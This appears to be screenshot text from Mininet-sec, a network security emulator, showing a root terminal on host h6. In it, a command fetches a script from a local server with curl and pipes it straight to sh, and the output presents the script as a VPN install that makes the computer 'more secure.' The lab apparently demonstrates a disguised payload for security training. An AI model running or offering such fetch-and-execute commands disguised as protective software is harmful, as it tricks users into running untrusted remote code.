 MININET-SEC
Welcome to Mininet-sec @ h6
You can copy with ctrl+shift+c or ctrl+shift+x
You can paste with ctrl+shift+v
You can clear with ctrl+l
root@mnsec-h6-b7368361149848:/# curl -sfL http://192.168.1.250:5000/s/download-vpn | sh
Installing VPN... done! Now your computer is more secure and protected!
root@mnsec-h6-b7368361149848:/#